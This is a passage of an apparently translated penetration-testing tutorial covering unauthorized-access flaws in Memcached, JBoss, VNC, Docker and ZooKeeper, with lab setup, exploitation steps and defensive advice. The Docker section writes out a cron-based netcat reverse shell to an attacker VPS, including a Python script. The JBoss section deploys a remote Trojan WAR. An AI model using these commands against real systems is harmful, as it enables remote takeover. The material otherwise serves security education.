
For more utilization methods, please refer to: https://www.secpulse.com/archives/2166.html
Defensive means
-Upgrade version.
-Add authentication, set strong password complexity and account locking.
-It is forbidden to expose Jenkins directly to the public network.
Memcached unauthorized access vulnerability
Vulnerability profile and hazards
Memcached is a commonly used key value distributed cache system. Due to the security design defect of Memcached and no permission control module, Memcache services open to the public network are easy to be scanned by attackers. Attackers can directly read sensitive information in Memcached through command interaction without authentication.
Exploit vulnerability
Environment introduction
Target aircraft: Windows Server 2012
ip address: 10.0.4.138

Connection tool:Xshell
Environment construction
64 bit system version 1.4.4: http://static.runoob.com/download/memcached-win64-1.4.4-14.zip

Unzip the compressed package to the specified directory

 Run the following command with administrator privileges:
memcached.exe -d install
Start service:
memcached.exe -d start

View process services and ports
netstat -ano | findstr 11211
tasklist | findstr memcached
Unauthorized access test
For the convenience of testing, the firewall is turned off here
telnet 10.0.4.138 11211 or nc -vv <target> 11211

 You can connect directly without user name and password memcache 11211 port for service
stats #View memcache service status
nmap detection
Address: https://svn.nmap.org/nmap/scripts/memcached-info.nse
nmap -p 11211 --script memcached-info <target>
Defensive means
-Set Memchached to allow local access only.
-External network access to Memcached 11211 port is prohibited.
-Configure access control policies.
-Minimize permission to run.
-Modify the default port, etc.
JBOSS unauthorized access vulnerability
Vulnerability profile and hazards
JBoss is an open source application server based on J2EE. The code follows the LGPL license and can be used for free in any commercial application; JBoss is also a container and server for managing EJBs. It supports EJB 1.1, EJB 2.0 and EJB 3 specifications., Access by default http://ip:8080/jmx-console You can browse the deployment management information of JBoss without entering the user name and password. You can directly deploy the upload Trojan horse, which has potential security risks.
Exploit vulnerability
Environment introduction
Remote Trojan server: Centos

Target aircraft: Kali
ip address: 192.168.18.129

Connection tool:Xshell
Environment construction
The docker image I modified is used here
docker search testjboss
docker pull testjboss/jboss:latest
docker images
docker run -p 8080:8080 -d 5661a2e31006
Unauthorized access test

http://192.168.18.129:8080/jmx-console/ No authentication is required to enter the control page

Deploy shell with jboss.deployment
Click jboss.deployment to enter the application deployment page

Using apache to build a remote Trojan server

Visit the Trojan horse address http: / / < IP > / shell.war

Successfully uploaded Trojan horse

visit http://192.168.18.129:8080/shell/
 </ip>
</ip>
Defensive means
-Add access validation to jmx control page access.
-Perform JMX Console security configuration.
VNC unauthorized access vulnerability
Vulnerability profile and hazards
VNC is the English abbreviation of Virtual Network Console. It is an excellent remote control tool software developed by at & T's European research laboratory. VNC is a free and open source software based on UNXI and Linux, which is composed of VNC Server and VNC Viewer. The default port numbers of VNC are 5900 and 5901. VNC unauthorized access vulnerability, if exploited, may cause a malicious user to directly control the target host.
Exploit vulnerability
Environment introduction
Target aircraft: Windows Server 2003 Standard Edition
ip address: 192.168.15.8
Environment construction
Download address: https://archive.realvnc.com/download/open/4.0/


Install (just go to the next step)

Unauthorized access test
vncviewer 192.168.15.8
Defensive means
-Configure VNC client login password authentication and configure a password that meets the password strength requirements.
-Run the operating system with minimal normal privileges.
Docker unauthorized access vulnerability
Vulnerability profile and hazards
Docker is an open source engine that can easily create a lightweight, portable and self-sufficient container for any application. The containers that developers compile and test on notebooks can be deployed in batch in the production environment, including VMs, bare metal, OpenStack cluster and other basic application platforms docker.
Docker Remote API is a REST API that replaces the remote command line interface (rcli). The problematic versions are 1.3 and 1.6 respectively. Due to permission control and other problems, we can access this API through a direct request from docker client or http. Through this interface, we can create a new container, delete an existing container, or even obtain the shell of the host.
Exploit vulnerability
Environment introduction
Target aircraft: Kali
ip address: 192.168.15.5

Connection tool:Xshell
Environment construction

# Download environment
mkdir docker
cd docker
wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/Dockerfile
wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/docker-compose.yml
wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/docker-entrypoint.sh

#Or download with DownGit https://github.com/vulhub/vulhub/blob/master/docker/unauthorized-rce
DownGit website: https://minhaskamal.github.io/DownGit/#/home

chmod 777 docker-entrypoint.sh # Give docker-entrypoint.sh permission
docker-compose build && docker-compose up -d # Compile and start the environment
Unauthorized access test

docker -H tcp://192.168.15.5:2375 version
Bounce host shell through crontab
# vps listens to 9999 port
nc -lvnp 9999
# Start container
docker -H tcp://192.168.15.5:2375 run -id -v /etc/crontabs:/tmp alpine:latest
docker -H tcp://192.168.15.5:2375 ps
docker -H tcp://192.168.15.5:2375 exec -it a8ff7ed880fb sh # enters the container
echo '* * * * * /usr/bin/nc {vps_ip} 9999 -e /bin/sh' >> /tmp/root #Add scheduled task

cat /tmp/root # View the / tmp/root file

exit #Exit containerThere are other utilization methods, such as writing ssh public key, which are similar, and will not be introduced here.
You can also use python scripts directly
import docker

client = docker.DockerClient(base_url='http://{target_ip}:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc {vps_ip} 9999 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})
Docker unauthorized access to exploit script [not tried]
https://github.com/Tycx2ry/docker_api_vul
Defensive means
-In a simple and crude way, do network access control on port 2375, such as ACL control or access rules.
-Modify the authentication method of docker swarm and use TLS authentication: Overview Swarm with TLS and Configure Docker Swarm for TLS. After configuring TLS, Docker CLI will first send its certificate before sending the command to docker daemon. If the certificate is signed by a CA trusted by daemon, it can continue to execute.
ZooKeeper unauthorized access vulnerability
Vulnerability profile and hazards
Zookeeper is a distributed collaborative management tool, which is commonly used to manage system configuration information and provide distributed collaborative services. The default open port of zookeeper is 2181. After zookeeper is installed and deployed, no authentication is required by default, causing attackers to remotely use zookeeper to collect sensitive information through the server or destroy in the zookeeper cluster (such as kill Command). An attacker can execute all commands that are only allowed to be run by an administrator.
Exploit vulnerability
Environment introduction
Target aircraft: Centos
ip Address: 172.16.2.251

Connection tool: Xshell
Environment construction
#Build environment
wget https://mirrors.tuna.tsinghua.edu.cn/apache/zookeeper/zookeeper-3.4.14/zookeeper-3.4.14.tar.gz
tar -xzvf zookeeper-3.4.14.tar.gz
cd zookeeper-3.4.14/conf
mv zoo_sample.cfg zoo.cfg
../bin/zkServer.sh start # start-up
Unauthorized access test

#Gets the environment of the server
echo envi|nc 172.16.2.251 2181

Connect using zookeeper visual management tool
Download address: https://issues.apache.org/jira/secure/attachment/12436620/ZooInspector.zip

Defensive means
-Modify the default port of ZooKeeper and adopt other port services.
-Add access control and configure service source address restriction policy.
